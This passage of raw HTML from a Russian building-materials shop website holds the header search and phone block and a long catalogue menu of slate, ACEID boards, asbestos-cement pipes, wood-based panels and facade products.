		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
								</div>
						</div>
					</div>	

					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shifer/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_1/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" title="Шифер" /></span>
															</span>
												<span class="name">Шифер</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/ploskiy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_1/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/ploskiy_shifer/"><span>Плоский шифер</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/"><span>Шифер плоский прессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/"><span>Шифер плоский  непрессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/"><span>Шифер плоский 6 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/"><span>Шифер плоский 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/"><span>Плоский шифер 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/"><span>Плоский шифер 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/"><span>Шифер плоский 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/"><span>Плоский шифер 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/"><span>Шифер плоский 25 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/"><span>Шифер плоский 30 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/"><span>Шифер плоский 40 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/volnovoy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_1/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/volnovoy_shifer/"><span>Шифер волновой</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/"><span>Шифер 8 волновой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/"><span>Шифер цветной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/"><span>Шифер 7 волновой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/shifer_dlya_gryadok/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_1/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/shifer_dlya_gryadok/"><span>Шифер для грядок</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/rimskiy-profil/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_1/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/rimskiy-profil/"><span>Римский профиль</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/zabornaya-doska-iz-shifera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_1/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/zabornaya-doska-iz-shifera/"><span>Заборная доска из шифера</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/aceid/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_1/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" title="АЦЭИД" /></span>
															</span>
												<span class="name">АЦЭИД</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_6_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_1/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_6_mm/"><span>АЦЭИД 6 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_8_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_1/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_8_mm/"><span>АЦЭИД 8 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_10_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_1/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_10_mm/"><span>АЦЭИД 10 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_12_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_1/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_12_mm/"><span>АЦЭИД 12 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_16_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_1/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_16_mm/"><span>АЦЭИД 16 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_20_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_1/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_20_mm/"><span>АЦЭИД 20 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_25_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_1/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_25_mm/"><span>АЦЭИД 25 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_30_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_1/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_30_mm/"><span>АЦЭИД 30 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_40_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_1/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_40_mm/"><span>АЦЭИД 40 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/asbestotsementnye_truby/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_1/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" title="Асбестоцементные трубы" /></span>
															</span>
												<span class="name">Асбестоцементные трубы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_1/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/"><span>Асбестоцементные трубы безнапорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_1/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/"><span>Асбестоцементные трубы напорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_1/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/"><span>Комплектующие к асбестоцементным трубам</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/drevesno_plitnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_1/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" title="Древесно-плитные" /></span>
															</span>
												<span class="name">Древесно-плитные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/tssp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_1/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/tssp/"><span>ЦСП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/"><span>ЦСП 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/"><span>ЦСП 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/"><span>ЦСП 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/"><span>ЦСП 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/"><span>ЦСП 24 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/"><span>ЦСП 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/"><span>ЦСП в Тюмени от производителя</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/green_board/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_1/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/green_board/"><span>Фибролитовые плиты</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/"><span>Гринборд</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/fanera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_1/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/fanera/"><span>Фанера</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/"><span>Фанера ФК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/"><span>Фанера ФСФ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/"><span>Фанера ламинированная</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/"><span>Фанера ламинированная ФОФ сетка </span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/"><span>Бакелитовая Фанера</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/osb/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_1/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/osb/"><span>Плиты ОСП (OSB)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/"><span>OSB 9 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/"><span>OSB 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/"><span>OSB 15 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/"><span>ОСБ 18 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/"><span>ОСБ 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/quickdeck/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_1/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/quickdeck/"><span>ДСП шпунтованная влагостойкая QuickDeck</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/"><span>Quick Deck Professional</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/"><span>Quick Deck Plus</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/"><span>Quick Deck 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/"><span>Quick Deck 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/"><span>Quick Deck 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/mdvp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_1/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/mdvp/"><span>МДВП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/"><span>Ветрозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/"><span>Теплоизоляционные плиты</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_1/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/"><span>Деревянные Двутавровые Балки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/navesnye_ventiliruemye_fasady/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_1/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" title="Вентфасад" /></span>
															</span>
												<span class="name">Вентфасад</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_1/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/"><span>Фиброцементный сайдинг</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/"><span>Фиброцементный сайдинг ФиброБорд</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/"><span>Фиброцементный сайдинг Фибратек</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/"><span>Окрашенный сайдинг</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/"><span>Сайдинг под покраску - уценка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/"><span>Универсальные комплектующие</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/"><span>Доборные элементы для сайдинга</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_1/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/"><span>Фасадные металлокассеты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_1/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/"><span>Латонит фиброцементные панели</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_1/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/"><span>Фасад из ЦСП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">
